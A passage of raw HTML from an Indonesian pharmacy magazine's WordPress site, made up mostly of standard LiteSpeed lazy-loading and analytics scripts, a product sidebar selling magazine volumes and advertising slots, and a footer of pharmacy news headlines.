n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script data-no-optimize="1">window.litespeed_ui_events=window.litespeed_ui_events||["mouseover","click","keydown","wheel","touchmove","touchstart"];var urlCreator=window.URL||window.webkitURL;function litespeed_load_delayed_js_force(){console.log("[LiteSpeed] Start Load JS Delayed"),litespeed_ui_events.forEach(e=>{window.removeEventListener(e,litespeed_load_delayed_js_force,{passive:!0})}),document.querySelectorAll("iframe[data-litespeed-src]").forEach(e=>{e.setAttribute("src",e.getAttribute("data-litespeed-src"))}),"loading"==document.readyState?window.addEventListener("DOMContentLoaded",litespeed_load_delayed_js):litespeed_load_delayed_js()}litespeed_ui_events.forEach(e=>{window.addEventListener(e,litespeed_load_delayed_js_force,{passive:!0})});async function litespeed_load_delayed_js(){let t=[];for(var d in document.querySelectorAll('script[type="litespeed/javascript"]').forEach(e=>{t.push(e)}),t)await new Promise(e=>litespeed_load_one(t[d],e));document.dispatchEvent(new Event("DOMContentLiteSpeedLoaded")),window.dispatchEvent(new Event("DOMContentLiteSpeedLoaded"))}function litespeed_load_one(t,e){console.log("[LiteSpeed] Load ",t);var d=document.createElement("script");d.addEventListener("load",e),d.addEventListener("error",e),t.getAttributeNames().forEach(e=>{"type"!=e&&d.setAttribute("data-src"==e?"src":e,t.getAttribute(e))});let a=!(d.type="text/javascript");!d.src&&t.textContent&&(d.src=litespeed_inline2src(t.textContent),a=!0),t.after(d),t.remove(),a&&e()}function litespeed_inline2src(t){try{var d=urlCreator.createObjectURL(new Blob([t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1")],{type:"text/javascript"}))}catch(e){d="data:text/javascript;base64,"+btoa(t.replace(/^(?:<!--)?(.*?)(?:-->)?$/gm,"$1"))}return d}</script><script data-optimized="1" type="litespeed/javascript" data-src="https://majalah.farmasetika.com/wp-content/litespeed/js/a215036678917c19e9ecba8d7a102cd4.js?ver=1e207"></script></body></html></div><div class="clear"></div></div></div><div id="woocommerce_products-4" class="widget woocommerce widget_products"><div class="widget-top"><h4>Produk</h4><div class="stripe-line"></div></div><div class="widget-container"><ul class="product_list_widget"><li>
<a href="https://majalah.farmasetika.com/produk/volume-10-tahun-2025/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://majalah.farmasetika.com/wp-content/uploads/2025/12/v10n1-300x300.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Volume 10 Tahun 2025" decoding="async" loading="lazy" data-srcset="https://majalah.farmasetika.com/wp-content/uploads/2025/12/v10n1-300x300.webp 300w, https://majalah.farmasetika.com/wp-content/uploads/2025/12/v10n1-150x150.webp 150w, https://majalah.farmasetika.com/wp-content/uploads/2025/12/v10n1-100x100.webp 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Volume 10 Tahun 2025</span>
</a>
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>350.000</bdi></span></li><li>
<a href="https://majalah.farmasetika.com/produk/volume-9-tahun-2024/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://majalah.farmasetika.com/wp-content/uploads/2024/03/v9n1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Volume 9 Tahun 2024" decoding="async" loading="lazy" data-srcset="https://majalah.farmasetika.com/wp-content/uploads/2024/03/v9n1-300x300.jpg 300w, https://majalah.farmasetika.com/wp-content/uploads/2024/03/v9n1-150x150.jpg 150w, https://majalah.farmasetika.com/wp-content/uploads/2024/03/v9n1-100x100.jpg 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Volume 9 Tahun 2024</span>
</a>
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>350.000</bdi></span></li><li>
<a href="https://majalah.farmasetika.com/produk/volume-8-tahun-2023/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-cover-cpd-online-low.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Volume 8 Tahun 2023" decoding="async" loading="lazy" data-srcset="https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-cover-cpd-online-low.jpg 512w, https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-cover-cpd-online-low-300x300.jpg 300w, https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-cover-cpd-online-low-150x150.jpg 150w, https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-cover-cpd-online-low-270x270.jpg 270w, https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-cover-cpd-online-low-192x192.jpg 192w, https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-cover-cpd-online-low-180x180.jpg 180w, https://majalah.farmasetika.com/wp-content/uploads/2020/06/cropped-cover-cpd-online-low-32x32.jpg 32w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Volume 8 Tahun 2023</span>
</a>
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>350.000</bdi></span></li><li>
<a href="https://majalah.farmasetika.com/produk/biaya-posting-artikel-dan-medsos-di-majalah-farmasetika/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://majalah.farmasetika.com/wp-content/uploads/2021/11/Majalah-Farmasetika-banner-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Biaya Posting Artikel dan Medsos di Majalah Farmasetika" decoding="async" loading="lazy" data-srcset="https://majalah.farmasetika.com/wp-content/uploads/2021/11/Majalah-Farmasetika-banner-300x300.jpg 300w, https://majalah.farmasetika.com/wp-content/uploads/2021/11/Majalah-Farmasetika-banner-150x150.jpg 150w, https://majalah.farmasetika.com/wp-content/uploads/2021/11/Majalah-Farmasetika-banner-100x100.jpg 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Biaya Posting Artikel dan Medsos di Majalah Farmasetika</span>
</a>
<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>300.000</bdi></span> <span aria-hidden="true">–</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>400.000</bdi></span><span class="screen-reader-text">Rentang harga: Rp300.000 hingga Rp400.000</span></li><li>
<a href="https://majalah.farmasetika.com/produk/biaya-iklan-banner-di-media-majalah-farmasetika-grup/">
<img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://majalah.farmasetika.com/wp-content/uploads/2021/11/Majalah-Farmasetika-banner-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Biaya Iklan Banner di Media Majalah Farmasetika Grup" decoding="async" loading="lazy" data-srcset="https://majalah.farmasetika.com/wp-content/uploads/2021/11/Majalah-Farmasetika-banner-300x300.jpg 300w, https://majalah.farmasetika.com/wp-content/uploads/2021/11/Majalah-Farmasetika-banner-150x150.jpg 150w, https://majalah.farmasetika.com/wp-content/uploads/2021/11/Majalah-Farmasetika-banner-100x100.jpg 100w" data-sizes="auto, (max-width: 300px) 100vw, 300px" />		<span class="product-title">Biaya Iklan Banner di Media Majalah Farmasetika Grup</span>
</a>
<span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>200.000</bdi></span> <span aria-hidden="true">–</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">Rp</span>400.000</bdi></span><span class="screen-reader-text">Rentang harga: Rp200.000 hingga Rp400.000</span></li></ul></div></div></div></aside><div class="clear"></div></div><footer id="theme-footer"><div id="footer-widget-area" class="footer-4c"><div id="footer-first" class="footer-widgets-box"><div id="text-html-widget-2" class="footer-widget text-html"><div class="footer-widget-top"><h4>Tentang Farmasetika.com</h4></div><div class="footer-widget-container"><div ><a href="http://farmasetika.com"><img data-lazyloaded="1" src="[data-uri]" class="alignnone size-full wp-image-1053" data-src="https://farmasetika.com/wp-content/uploads/2016/05/logo-mobile-farset-r2.png" alt="logo farmasetika baru mobile" width="230" height="44"/><p style="margin-top: 15px;">Farmasetika.com merupakan situs yang berisi informasi farmasi terkini berbasis ilmiah dan praktis. Sign Up untuk bergabung di komunitas farmasetika.com.
Download aplikasi IoS/Android Majalah Farmasetika, Baca atau Caping di smartphone, Ikuti twitter, instagram dan facebook kami. Situs farmasetika.com telah terdaftar sebagai Penyelenggara Sarana Elektronik (PSE) nomor 127800022032400060001.
Terimakasih telah ikut bersama memajukan bidang farmasi di Indonesia.</p></div><div class="clear"></div></div></div><div id="social-2" class="footer-widget social-icons-widget"><div class="footer-widget-top"><h4>Ikuti Kami</h4></div><div class="footer-widget-container"><div class="social-icons social-colored">
<a class="ttip-none" title="Rss" href="http://feeds.feedburner.com/farmasetika" ><i class="fa fa-rss"></i></a><a class="ttip-none" title="Facebook" href="https://www.facebook.com/farmasetika" ><i class="fa fa-facebook"></i></a><a class="ttip-none" title="Twitter" href="https://twitter.com/farmasetika_com" ><i class="fa fa-twitter"></i></a><a class="ttip-none" title="Youtube" href="https://www.youtube.com/channel/UCcflRG22wDJNVvkKYHtucYQ" ><i class="fa fa-youtube"></i></a><a class="ttip-none" title="instagram" href="http://instagram.com/farmasetika" ><i class="fa fa-instagram"></i></a></div></div></div></div><div id="footer-second" class="footer-widgets-box"><div id="rss-4" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://majalah.farmasetika.com/feed"><img data-lazyloaded="1" src="[data-uri]" class="rss-widget-icon" style="border:0" width="14" height="14" data-src="https://majalah.farmasetika.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://majalah.farmasetika.com/">Majalah Farmasetika Ed. Jurnal</a></h4></div><div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://majalah.farmasetika.com/efektivitasbiayaterapiantipsikotik-tunggal-dan-pola-pengobatanpada-pasien-skizofrenia/'>EfektivitasBiayaTerapiAntipsikotik Tunggal dan Pola Pengobatanpada Pasien Skizofrenia</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/formulasi-dan-uji-aktifitas-anti-jerawat-masker-gel-peel-offekstrak-daun-tehcamelia-sinensis-l-denganvariasipolivinilalkohol-pva/'>Formulasi dan Uji Aktifitas Anti Jerawat Masker Gel Peel OffEkstrak Daun Teh(Camelia sinensis L.) DenganVariasiPolivinilAlkohol (PVA)</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-terkait-kontaminasi-dan-ketercampuran-di-ruang-penimbanganindustri-farmasi-xyz/'>Kajian Risiko terkait Kontaminasi dan Ketercampuran di Ruang PenimbanganIndustri Farmasi “XYZ”</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/inovasilip-creamekstrakstroberifragaria-x-ananassaoptimasibeeswax-dancastor-oilsebagaiantioksidan-alami-pelembabbibir/'>InovasiLip CreamEkstrakStroberi(Fragaria x ananassa):OptimasiBeeswax danCastor OilsebagaiAntioksidan Alami PelembabBibir</a></li><li><a class='rsswidget' href='https://majalah.farmasetika.com/kajian-risiko-perubahan-penimbangan-material-fresh-dengan-failure-mode-andeffectanalysis/'>Kajian Risiko Perubahan Penimbangan Material “Fresh” Dengan Failure Mode andEffectAnalysis</a></li></ul></div></div></div><div id="footer-third" class="footer-widgets-box"><div id="rss-2" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://farmasetika.com/feed"><img data-lazyloaded="1" src="[data-uri]" class="rss-widget-icon" style="border:0" width="14" height="14" data-src="https://majalah.farmasetika.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://farmasetika.com/">Majalah Farmasetika Ed. Reguler</a></h4></div><div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://farmasetika.com/2026/01/16/rezdiffra-membuka-jalan-untuk-pengobatan-nash-non-sirosis-yang-lebih-baik/'>Rezdiffra: Membuka Jalan untuk Pengobatan NASH Non-Sirosis yang Lebih Baik</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/13/velsipity-obat-baru-terapi-radang-usus-besar-mengandung-etrasimod/'>VELSIPITY, Obat Baru Terapi Radang Usus Besar Mengandung ETRASIMOD</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/12/exxua-obat-baru-terapi-gangguan-depresi-mayor-mengandung-giperone/'>EXXUA, Obat Baru Terapi Gangguan Depresi Mayor Mengandung Giperone</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/08/exblifep-kombinasi-antibiotik-baru-terapi-infeksi-saluran-kemih-dengan-komplikasi/'>EXBLIFEP® Kombinasi Antibiotik Baru Terapi Infeksi Saluran Kemih dengan Komplikasi</a></li><li><a class='rsswidget' href='https://farmasetika.com/2026/01/05/salah-kaprah-nomenklatur-d3-apoteker-dan-risiko-reduksi-profesi-kesehatan/'>Salah Kaprah Nomenklatur D3 Apoteker dan Risiko Reduksi Profesi Kesehatan</a></li></ul></div></div></div><div id="footer-fourth" class="footer-widgets-box"><div id="rss-3" class="footer-widget widget_rss"><div class="footer-widget-top"><h4><a class="rsswidget rss-widget-feed" href="https://gudangilmu.farmasetika.com/feed"><img data-lazyloaded="1" src="[data-uri]" class="rss-widget-icon" style="border:0" width="14" height="14" data-src="https://majalah.farmasetika.com/wp-includes/images/rss.png" alt="RSS" loading="lazy" /></a> <a class="rsswidget rss-widget-title" href="https://gudangilmu.farmasetika.com/">Gudang Ilmu Farmasi</a></h4></div><div class="footer-widget-container"><ul><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/download-e-book-konsep-aplikasi-rme-apotek-komunitas/'>Download E-Book : Konsep Aplikasi RME-APOTEK Komunitas</a></li><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/susunan-konsil-kesehatan-indonesia-2024-2028/'>Susunan Konsil Kesehatan Indonesia 2024-2028</a></li><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/perubahan-registrasi-dan-perizinan-tenaga-medis-dan-kesehatan-pasca-terbitnya-uu-kesehatan-no-17-tahun-2023/'>Perubahan Registrasi dan Perizinan Tenaga Medis dan Kesehatan Pasca Terbitnya UU Kesehatan No. 17 Tahun 2023</a></li><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/download-e-book-suplemen-3-farmakope-indonesia-edisi-vi/'>Download e-Book Suplemen 3 Farmakope Indonesia Edisi VI</a></li><li><a class='rsswidget' href='https://gudangilmu.farmasetika.com/daftar-pokok-bahasan-masalah-dan-keterampilan-standar-kompetensi-tenaga-vokasi-farmasi-2024/'>Daftar Pokok Bahasan, Masalah dan Keterampilan Standar Kompetensi Tenaga Vokasi Farmasi 2024</a></li></ul></div></div></div></div><div class="clear"></div></footer><div class="clear"></div><div class="footer-bottom"><div class="container"><div class="alignright">
<a href="http://farmasetika.com/about-us/">About Us</a> | <a href="http://farmasetika.com/privacy-policy/">Privacy policy</a> | <a href="http://farmasetika.com/disclaimer/">Disclaimer</a> | <a href="http://farmasetika.com/pemasangan-iklan-di-farmasetika-com/">Kerjasama Iklan</a> | <a href="http://farmasetika.com/contact-us/">Contact Us</a></div><div class="alignleft">
©2026 - <a href="http://farmasetika.com">farmasetika.com</a> - <a href="https://themeforest.net/?ref=farmasetika">Sahifa WordPress Theme by TieLab</a></div><div class="clear"></div></div></div></div></div></div><div id="topcontrol" class="fa fa-angle-up" title="Scroll To Top"></div><div id="fb-root"></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/sahifa/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script id="ht_ctc_app_js-js-extra" type="litespeed/javascript">var ht_ctc_chat_var={"number":"6281321194364","pre_filled":"Halo! Chat ini berasal dari https://majalah.farmasetika.com ;","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 15px; left: 15px;","pos_m":"position: fixed; bottom: 15px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","display":"no","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};var ht_ctc_variables={"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}}</script> <script id="tie-scripts-js-extra" type="litespeed/javascript">var tie={"mobile_menu_active":"true","mobile_menu_top":"","lightbox_all":"true","lightbox_gallery":"true","woocommerce_lightbox":"","lightbox_skin":"dark","lightbox_thumb":"vertical","lightbox_arrows":"","sticky_sidebar":"1","is_singular":"","reading_indicator":"","lang_no_results":"No Results","lang_results_found":"Results Found"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://majalah.farmasetika.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="jetpack-stats-js-before" type="litespeed/javascript">_stq=window._stq||[];_stq.push(["view",{"v":"ext","blog":"177423369","post":"0","tz":"0","srv":"majalah.farmasetika.com","arch_tag":"pengkajian-mutu-produk","arch_results":"2","j":"1:15.4"}]);_stq.push(["clickTrackerInit","177423369","0"])</script> <script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script> <script type="litespeed/javascript">(function(){window.wcAnalytics=window.wcAnalytics||{};const wcAnalytics=window.wcAnalytics;wcAnalytics.assets_url='https://majalah.farmasetika.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/woocommerce-analytics/src/../build/';wcAnalytics.trackEndpoint='https://majalah.farmasetika.com/wp-json/woocommerce-analytics/v1/track';wcAnalytics.commonProps={"blog_id":177423369,"store_id":"a526b0f5-dc3f-4b50-ae4b-3fce4276edc3","ui":null,"url":"https://majalah.farmasetika.com","woo_version":"10.4.3","wp_version":"6.9","store_admin":0,"device":"desktop","store_currency":"IDR","timezone":"+00:00","is_guest":1};wcAnalytics.eventQueue=[];wcAnalytics.features={ch:!1,sessionTracking:!1,proxy:!1,};wcAnalytics.breadcrumbs=["Pos dengan tag \u0026ldquo;pengkajian mutu produk\u0026rdquo;"];wcAnalytics.pages={isAccountPage:!1,isCart:!1,}})()</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in 